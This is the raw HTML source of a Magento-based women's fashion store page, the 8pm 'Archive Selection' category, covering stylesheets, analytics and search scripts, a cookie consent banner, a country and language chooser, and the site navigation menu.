

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://8pm.it/world_en/eshop/archive-selection/31-25.html?___from_store=it&___store=world_en
body_size: 35471
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
	var BASE_URL = WEB_URL = WEB_URL_AJAX = 'https://8pm.it/world_en/';
    var require = {
        "baseUrl": "https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="Archive Selection | 8pm Official Store"/>
<meta name="description" content="8pm Official Store. Buy online our discounted women&#039;s clothing and accessories at special prices. Free Shipping in Italy and in the EU."/>
<meta name="robots" content="noindex,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Archive Selection | 8pm Official Store</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/Amasty_ShopbyBase/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/Klarna_Keb/css/button.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/MGS_AjaxCart/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/MGS_ExtraGallery/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/MGS_GDPR/css/gdpr.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/MGS_Lookbook/css/theme.default.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/MGS_Lookbook/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/MGS_Mmegamenu/css/megamenu.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/MGS_ThemeSettings/css/theme_setting.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/StripeIntegration_Payments/css/stripe_payments.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/Amasty_ShopbyBase/css/chosen/chosen.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/MGS_InstantSearch/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/MGS_Fbuilder/css/fontawesome.v4.7.0/fontawesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/MGS_Fbuilder/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/MGS_Fbuilder/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/MGS_Fbuilder/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/MGS_Fbuilder/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/MGS_Fbuilder/css/pbanner.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/MGS_Fbuilder/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/MGS_Fbuilder/css/lightbox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/MGS_Fbuilder/css/twentytwenty.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/css/mgs_theme_style_guide.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/css/mgs_theme_fonts.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/css/mgs_theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/css/mgs_theme_responsive.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/MGS_Aquickview/css/aquickview.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/MGS_Brand/css/mgs_brand.css" />
<script  type="text/javascript"  src="https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/Amasty_CheckoutCore/js/amastyCheckoutDisabled.js"></script>
<script  type="text/javascript"  src="https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/js/mgs_theme.js"></script>
<script  type="text/javascript"  src="https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/Doofinder_Feed/js/df_add_to_cart.js"></script>
<script  type="text/javascript"  src="https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/StripeIntegration_Payments/js/stripe_payments.js"></script>
<script  type="text/javascript"  src="https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/Sugo_GeoipRedirect/js/storeCookieChecker.js"></script>
<script  type="text/javascript"  src="https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/MGS_Fbuilder/js/timer.js"></script>
<link  rel="icon" type="image/x-icon" href="https://8pm.it/media/favicon/default/Senza-titolo-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://8pm.it/media/favicon/default/Senza-titolo-1.png" />
<style>
.amgdprcookie-bar-container .amgdprcookie-button{
    padding: 12px 10px !important;
    text-transform:capitalize !important;
}
.sugo-sale-label-pdp {
    display: none !important;
}
</style>
<meta name="facebook-domain-verification" content="8r526gnlk5ipk7y23rjlxt57fe4tj3" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TN579BD');</script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WH6QLG33');</script>
<!-- End Google Tag Manager -->        <link  rel="stylesheet" type="text/css" media="all" href="https://8pm.it/media/mgs/fbuilder/css/blocks.min.css" />
<link  rel="stylesheet" type="text/css" media="all" href="https://8pm.it/media/mgs/fbuilder/css/6/fbuilder_config.min.css" />
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;07870b81dfd7be7e9d1e9ad90&#x2F;b092a64b521fc6ab3248d9b25.js" defer="defer">
</script><link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css">
<script>
  const dfLayerOptions = {
	currency: 'EUR',
	language: 'en',
    installationId: '5f156348-6dbe-4748-98bc-a2d6f32e99bb',
    zone: 'eu1'
  };

  

  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });
</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/images/loader-2.gif"}}'
        class="width1200 wide page-with-filter page-products categorypath-eshop-archive-selection category-archive-selection catalog-category-view page-layout-2columns-left" id="html-body">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TN579BD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script>
    window.guestWishlist = {
        addUrl:'https://8pm.it/world_en/guestwishlist/index/add/',
        isActive: true,
        currentUrl: 'https://8pm.it/world_en/eshop/archive-selection.html?___from_store=it&___store=world_en&taglia=5540%2C5534',
		updateUrl: 'https://8pm.it/world_en/guestwishlist/index/updateall/',
    };
</script>

<script type="text/x-magento-init">
{
    "*": {
        "mgs/ajaxwishlist"    : {"ajaxWishlist":{"enabled":true}}    }
}

</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".8pm.it",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002F8pm.it\u002Fworld_en\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002F8pm.it\u002Fworld_en\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>

    <script>
        window.isGdprCookieEnabled = true;

        require(['Amasty_GdprFrontendUi/js/modal-show'], function (modalConfigInit) {
            modalConfigInit({"isDeclineEnabled":1,"barLocation":0,"policyText":"<p class=\"amgdprcookie-policy\"><h2 class=\"cookie-title\">Cookies information<\/h2><br>\r\nThis site or the third-party tools integrated in it make use of cookies necessary for the operation and to achieve the purposes described in the cookie policy. To find out more, see the <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">privacy policy and cookies.<\/a> You can accept the use of all cookies by clicking on the \"Allow cookies\" button, or allow the use of a part by clicking on the \"Cookie Settings\" button.<\/p>","firstShowProcess":"0","cssConfig":{"backgroundColor":"#F2F2F2","policyTextColor":"#999999","textColor":null,"titleColor":null,"linksColor":null,"acceptBtnColor":"#000000","acceptBtnColorHover":"#C7E981","acceptBtnTextColor":"#FFFFFF","acceptBtnTextColorHover":null,"acceptBtnOrder":"10","allowBtnTextColor":"#333333","allowBtnTextColorHover":null,"allowBtnColor":"#FFFFFF","allowBtnColorHover":"#A9A9A9","allowBtnOrder":"30","declineBtnTextColorHover":null,"declineBtnColorHover":"#A9A9A9","declineBtnTextColor":"#000000","declineBtnColor":"#FFFFFF","declineBtnOrder":"20"},"isPopup":false,"isModal":false,"className":"amgdprjs-bar-template","buttons":[{"label":"Accept","dataJs":"accept","class":"-allow -save","action":"allowCookies"},{"label":"Cookies Settings","dataJs":"settings","class":"-settings"},{"label":"Decline","dataJs":"decline","class":"-decline","action":"declineCookie"}],"template":"<div role=\"alertdialog\"\n     tabindex=\"-1\"\n     class=\"modal-popup _show amgdprcookie-bar-container <% if (data.isPopup) { %>-popup<% } %>\" data-amcookie-js=\"bar\">\n    <div class=\"amgdprcookie-bar-block\">\n        <p class=\"amgdprcookie-policy\"><%= data.policyText %><\/p>\n        <div class=\"amgdprcookie-buttons-block\">\n            <% _.each(data.buttons, function(button) { %>\n            <button class=\"amgdprcookie-button <%= button.class %>\" disabled data-amgdprcookie-js=\"<%= button.dataJs %>\"><%= button.label %><\/button>\n            <% }); %>\n        <\/div>\n    <\/div>\n<\/div>\n\n<style>\n    .amgdprcookie-bar-container {\n        background-color: <%= css.backgroundColor %>\n    }\n\n    .amgdprcookie-bar-container .amgdprcookie-policy {\n        color: <%= css.policyTextColor %>;\n    }\n\n    .amgdprcookie-bar-container .amgdprcookie-text {\n        color: <%= css.textColor %>;\n    }\n\n    .amgdprcookie-bar-container .amgdprcookie-header {\n        color: <%= css.titleColor %>;\n    }\n\n    .amgdprcookie-bar-container .amgdprcookie-link,\n    .amgdprcookie-bar-container .amgdprcookie-policy a {\n        color: <%= css.linksColor %>;\n    }\n\n    .amgdprcookie-bar-container .amgdprcookie-button.-save {\n        order: <%= css.acceptBtnOrder %>;\n        background-color: <%= css.acceptBtnColor %>;\n        border-color: <%= css.acceptBtnColor %>;\n        color: <%= css.acceptBtnTextColor %>;\n    }\n\n    .amgdprcookie-bar-container .amgdprcookie-button.-save:hover {\n        background-color: <%= css.acceptBtnColorHover %>;\n        border-color: <%= css.acceptBtnColorHover %>;\n        color: <%= css.acceptBtnTextColorHover %>;\n    }\n\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings {\n        order: <%= css.allowBtnOrder %>;\n        background-color: <%= css.allowBtnColor %>;\n        border-color: <%= css.allowBtnColor %>;\n        color: <%= css.allowBtnTextColor %>;\n    }\n\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {\n        background-color: <%= css.allowBtnColorHover %>;\n        border-color: <%= css.allowBtnColorHover %>;\n        color: <%= css.allowBtnTextColorHover %>;\n    }\n\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline {\n        order: <%= css.declineBtnOrder %>;\n        background-color: <%= css.declineBtnColor %>;\n        border-color: <%= css.declineBtnColor %>;\n        color: <%= css.declineBtnTextColor %>;\n    }\n\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {\n        background-color: <%= css.declineBtnColorHover %>;\n        border-color: <%= css.declineBtnColorHover %>;\n        color: <%= css.declineBtnTextColorHover %>;\n    }\n<\/style>\n"});
        });
    </script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"gdpr-cookie-modal":{"cookieText":"<p class=\"amgdprcookie-policy\"><h2 class=\"cookie-title\">Cookies information<\/h2><br>\r\nThis site or the third-party tools integrated in it make use of cookies necessary for the operation and to achieve the purposes described in the cookie policy. To find out more, see the <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">privacy policy and cookies.<\/a> You can accept the use of all cookies by clicking on the \"Allow cookies\" button, or allow the use of a part by clicking on the \"Cookie Settings\" button.<\/p>","firstShowProcess":"0","acceptBtnText":"Accept","declineBtnText":"Decline","settingsBtnText":"Cookies Settings","isDeclineEnabled":1,"component":"Amasty_GdprFrontendUi\/js\/cookies"}}}            }
        }
    </script>
    <!-- ko scope: 'gdpr-cookie-modal' -->
        <!--ko template: getTemplate()--><!-- /ko -->
    <!-- /ko -->
    <style>
        .amgdprjs-bar-template {
            z-index: 15;
                    bottom: 0;
                }
    </style>
<div class="panel wrapper top-panel" style="display:none">
	<div class="panel header builder-panel">
		<div class="left-content">
										<button class="action subscribe primary btn btn-default btn-panel-confirm" type="button" onclick="setLocation('https://8pm.it/world_en/mgsthemesetting/theme/customize/referrer/aHR0cHM6Ly84cG0uaXQvd29ybGRfZW4vZXNob3AvYXJjaGl2ZS1zZWxlY3Rpb24vMzEtMjUuaHRtbD9fX19mcm9tX3N0b3JlPWl0Jl9fX3N0b3JlPXdvcmxkX2Vu/')" style="margin-left:10px"><i class="fa fa-pencil"></i> <span>Customize</span></button>
					</div>
		<div class="right-content">
							<div data-role="switcher" class="admin__actions-switch pull-right">
											<input type="checkbox" class="admin__actions-switch-checkbox" value="0" id="active-fbuilder" onclick="setLocation('https://8pm.it/world_en/fbuilder/index/active/referrer/aHR0cHM6Ly84cG0uaXQvd29ybGRfZW4vZXNob3AvYXJjaGl2ZS1zZWxlY3Rpb24vMzEtMjUuaHRtbD9fX19mcm9tX3N0b3JlPWl0Jl9fX3N0b3JlPXdvcmxkX2Vu/')"/>
										<label class="admin__actions-switch-label" for="active-fbuilder">
						<span class="admin__actions-switch-text" data-text-on="Yes" data-text-off="No"></span>
					</label>
				</div>
				<span class="builder-switcher-label pull-right">Active CMS Builder</span>
					</div>
			</div>
</div>
<script>
	require([
        'jquery'
    ], function($) {
		if(self!=top){
			$('.top-panel').remove();
		}else{
			if($('#themesetting_customize_temp').length){
				$('#themesetting_customize_temp').remove();
			}

					}
    });
</script><div id="latest-news" class="marquee">
   <span style="white-space:nowrap;">
					<span>&nbsp;&nbsp;</span>
			<span><a href="https://8pm.it/world_en/eshop/new-arrivals.html">New Collection Fall Winter 2025</a></span>
					<span>&nbsp;&nbsp;</span>
			<span><a href="https://8pm.it/world_en/eshop/archive-selection.html">Visit Our Archive Selection</a></span>
					<span>&nbsp;&nbsp;</span>
			<span><a href="https://8pm.it/world_en/newsletter-subscribe">Subscribe Our Newsletter - Get 10% Off</a></span>
		   </span>
</div>
<script type="text/x-magento-init" defer>
{
    "*": {
        "Sugo_Custom/js/scrolling_text": {}
    }
}
</script><style type="text/css">
    .language-banner,.language-banner select{
        font-size: 0.8rem;
    }
    .language-banner select{
        -webkit-appearance:none;
    }
    .banner-h2{
        font-size: 1.2rem !important;
    }
    .popup-confirm{
        text-align: center;
        margin-top: 20px;
        padding-bottom: 20px;
    }
    .popup-confirm a{
        background-color: #000;
        color: #fff;
        padding: 5px 10px;
        font-weight: normal;
        text-transform: uppercase;
        font-size: 0.9rem;
    }
    .modal-footer{
        display: none;
    }
    #modal-title-1{
        display: none;
    }
    .location-detector{
        text-align: center;
    }
    .banner-h2{
        text-transform: uppercase;
        text-align: center;
        font-weight: normal;
        margin-bottom: 20px;
    }
    @media (max-width: 767px) {
        .modal-popup.modal-slide .modal-inner-wrap{
            margin: 10rem auto !important;
        }
        #my_modal p{
            text-align: center;
        }
        .modal-popup .modal-header{
            padding: 5.5rem 1.5rem .5rem !important;
        }
    }
    @media (min-width: 768px) {
        .modal-popup.modal-slide .modal-inner-wrap{
            width: 35% !important;
        }
    }
</style>
<div id="my_modal" style="display: none;" class="geoipdefaultstore_content">
    <h2 class="banner-h2">Choose your preferences</h2>
    <div class="location-detector">
                    <p>We've detected you are browsing from United States</p>
            <p>Confirm your choice or change options</p>
            </div>
    <span id="gds_message" class="status"></span>
    <div class="links_block language-banner">
        <p>Ship to:</p>
        <select name="geoip_countries" id="geoip_countries"><option value = "">------Choose your country------</option><option  value = "AT" id = "eu">Austria</option><option  value = "BE" id = "eu">Belgium</option><option  value = "BG" id = "eu">Bulgaria</option><option  value = "CA" id = "world">Canada</option><option  value = "HR" id = "eu">Croatia</option><option  value = "CY" id = "eu">Cyprus</option><option  value = "CZ" id = "eu">Czechia</option><option  value = "DK" id = "eu">Denmark</option><option  value = "EE" id = "eu">Estonia</option><option  value = "FI" id = "eu">Finland</option><option  value = "FR" id = "eu">France</option><option  value = "DE" id = "eu">Germany</option><option  value = "GR" id = "eu">Greece</option><option  value = "HK" id = "world">Hong Kong SAR China</option><option  value = "HU" id = "eu">Hungary</option><option  value = "IE" id = "eu">Ireland</option><option  value = "IT" id = "it">Italy</option><option  value = "JP" id = "world">Japan</option><option  value = "LV" id = "eu">Latvia</option><option  value = "LT" id = "eu">Lithuania</option><option  value = "LU" id = "eu">Luxembourg</option><option  value = "MT" id = "eu">Malta</option><option  value = "NL" id = "eu">Netherlands</option><option  value = "NO" id = "world">Norway</option><option  value = "PL" id = "eu">Poland</option><option  value = "PT" id = "eu">Portugal</option><option  value = "RO" id = "eu">Romania</option><option  value = "SK" id = "eu">Slovakia</option><option  value = "SI" id = "eu">Slovenia</option><option  value = "ES" id = "eu">Spain</option><option  value = "SE" id = "eu">Sweden</option><option  value = "CH" id = "world">Switzerland</option><option selected="selected" value = "US" id = "world">United States</option></select>        <br><br>
        <p>Language:</p>
        <select name="your_language" id="your_language">
            <option value="it">Italian</option>
            <option selected="selected" value="en">English</option>
        </select>
    </div>
    <div class="button popup-confirm"><a href="javascript:void(0);" id="confirm_action">Confirm</a></div>
</div>
<script type="text/javascript">
    require(["jquery", "Magento_Ui/js/modal/modal", "mage/translate","mage/cookies"], function($, modal) {

        $(document).ready(function() {
            // show popup
            var options = {
                type: 'popup',
                responsive: true,
                innerScroll: true,
                title: ''
            };
            var popup = modal(options, $('#my_modal'));
            let cookieData = $.cookie('geoipdefaultstore_assigned');//Get the cookies
            if (cookieData==null) {
                $('#my_modal').modal('openModal');
            }
            // onclick
            $('#confirm_action').click(function() {
                var shipTo = $('#geoip_countries').find('option:selected').attr('id');
                var countryCode = $('#geoip_countries').val();
                var language = $('#your_language').val();
                var countryGroup = $('#geoip_countries').find('option:selected').attr('id');
                if (shipTo == 'eu') {
                    var storeCode = 'eu_'+language;
                }
                else {
                    var storeCode = language;
                }
                storeRedirector(storeCode, countryCode, countryGroup);
            });
        });
    });

    function storeRedirector(groupCode, countryCode, countryGroup) {
        
        require(["jquery"], function($) {
            $('#confirm_action').html('Waiting...');
            $.ajax({
                url: "https://8pm.it/world_en/popup_pro/index/index/",
                type:"GET",
                data:"defaultStore="+groupCode+'&countryCode='+countryCode+'&countryGroup='+countryGroup,
                success:function(data){
                    var fineData = JSON.parse(data);

                    if (fineData.error === 'undefined') {
                        $("#gds_message").text(fineData.error);
                        return false;
                    } else {
                        window.location.href = fineData.redirect;
                    }
                }
            });
        });
    }
</script>
<div class="page-wrapper"><header class="page-header">
<div class="header-area right-slide-menu header4 search-icon-popup minicart-slide myaccount-slide active-sticky active-sticky-mb">
		                 <div class="middle-header">
            <div class="horizontal-menu mgt-menu">
                <button class="close-menu-site" id="close-menu-site"><span class="icon-cross2"></span></button>
                                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first has-active level-top parent"><a href="https://8pm.it/world_en/eshop.html"  class="level-top" ><span>Eshop</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://8pm.it/world_en/eshop/new-arrivals.html" ><span>New In</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://8pm.it/world_en/eshop/travel-capsule.html" ><span>TRAVEL CAPSULE</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://8pm.it/world_en/eshop/conscious-capsule.html" ><span>Conscious Capsule</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://8pm.it/world_en/eshop/dresses-jumpsuits.html" ><span>Dresses &amp; Jumpsuits</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://8pm.it/world_en/eshop/shirts-blouses.html" ><span>Shirts &amp; Blouses</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://8pm.it/world_en/eshop/denim.html" ><span>Denim</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://8pm.it/world_en/eshop/blazers-outerwear.html" ><span>Blazers &amp; Outerwear</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://8pm.it/world_en/eshop/skirts-shorts.html" ><span>Skirts &amp; Shorts</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://8pm.it/world_en/eshop/sweatshirts.html" ><span>Sweatshirts</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://8pm.it/world_en/eshop/knitwear.html" ><span>Knitwear</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://8pm.it/world_en/eshop/pants.html" ><span>Pants</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://8pm.it/world_en/eshop/top-t-shirts.html" ><span>Top &amp; T-Shirts</span></a></li><li  class="level1 nav-1-13 category-item"><a href="https://8pm.it/world_en/eshop/accessories.html" ><span>Accessories</span></a></li><li  class="level1 nav-1-14 category-item active last"><a href="https://8pm.it/world_en/eshop/archive-selection.html" ><span>Archive</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://8pm.it/world_en/collections.html"  class="level-top" ><span>Collections</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first last"><a href="https://8pm.it/world_en/collections/ss24-collection.html" ><span>SS24 Collection</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top"><a href="https://8pm.it/world_en/about-us.html"  class="level-top" ><span>About Us</span></a></li><li  class="level0 nav-4 category-item last level-top"><a href="https://8pm.it/world_en/catalog/category/view/s/contacts/id/7/"  class="level-top" ><span>Contacts</span></a></li>            </ul>
